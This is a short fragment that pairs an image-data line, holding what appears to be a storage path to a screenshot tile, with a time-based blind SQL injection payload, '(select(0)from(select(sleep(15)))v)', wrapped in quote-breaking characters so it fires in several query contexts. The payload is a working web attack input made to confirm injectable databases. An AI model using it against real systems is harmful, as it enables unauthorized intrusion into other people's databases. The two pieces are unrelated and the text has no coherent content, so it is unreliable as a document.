
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+